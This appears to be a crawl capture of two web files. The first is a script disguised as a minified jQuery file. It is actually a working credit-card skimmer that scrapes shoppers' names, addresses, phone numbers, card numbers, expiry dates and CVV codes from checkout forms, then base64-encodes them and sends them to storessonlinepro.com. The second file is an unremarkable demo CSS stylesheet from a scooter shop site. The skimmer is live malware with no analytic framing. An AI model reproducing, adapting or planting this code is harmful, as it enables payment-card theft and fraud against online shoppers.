

--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: http://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js
body_size: 21443
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/home/demo-assets/css/demo-styles.css
body_size: 1285
content:
/*DEMO STYLES*/
@charset "utf-8";

body{
	padding: 0 0 100px 0 !important;
}

#header{
	position: relative;
}

.clear{
	clear: both;
}

#demo-details a{
	color: white;
}
#demo-details a:hover{
	text-decoration: none;
}

#demo-details .no-underline{
	text-decoration: none;
}

#demo-details{
	background-color: black;
	background-color: rgba(0, 0, 0, 0.7);
	
	left: 0;
/*	min-width: 960px;*/
	position: fixed;
	width: 100%;	
	z-index: 500;
	color: white;
	
	padding: 0px 0 0px 0;
}

#demo-details li{
	vertical-align: middle;
	position: relative;
	top:2px;
}

.tag {
	background: black;
	color: white;
	font-size: 1.6em;
	font-weight: bold;
	padding: 5px;
	position: absolute;
	right: 20px;
	top: 30px;

	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	transform: rotate(10deg);
	z-index: 10000;
}

#demo-details h1{
	font-size: 18px;
	text-align: center;
	width: 100%;
}

#share{
	float: left;
/*	line-height: 200%;*/
	list-style: none;
	
	width: 100%;	
}

.logo-small{
	padding: 0 5px;
	margin: 0 !important;
	vertical-align: middle;
}

.facebook{
	padding: 6px 0 0 0;	
}

.twitter{
	padding: 6px 0 0 0;	
}

.hire{
	font-size: 12px;
}

.hire p{
	width: 110px;
}

.hire span{
	float: left;
	margin-top: -2px;
}

.hire img{
	float: right;
}

.hire a{
	padding: 0 0 0 5px;
}

#share li{
	vertical-align: top;
}

#demo-details li{
	display: inline-block;
	padding: 5px;
}

#demo-details li iframe, #demo-details li p{
	margin: 0 10px 0 0;
}

#demo-details li img{
	margin: 0 10px;
	position:relative;
	top:2px;
}

.medium{
	line-height: 1.4em;
	margin: 20px;
	width: 600px;	
}

.bottom{
	bottom: 0;	
}

.top{
	top: 0;	
}

#demo-links{
	
	font-size: 12px !important;
	font-weight: 200;
	margin: 0px 0 0 0px;
}

#demo-links ul{
	
	font-size: 12px;
	
	margin: 0;
	padding: 0;	
}

a{
	padding: 0px 0;
	text-decoration: underline;
}

a:hover{
	text-decoration: none;
}

#main{
	border-top: #333 solid 3px;
	margin: 0 auto;
	padding: 40px;
	max-width: 960px;
}

#content p{
	margin: 0 0 20px 0;
}

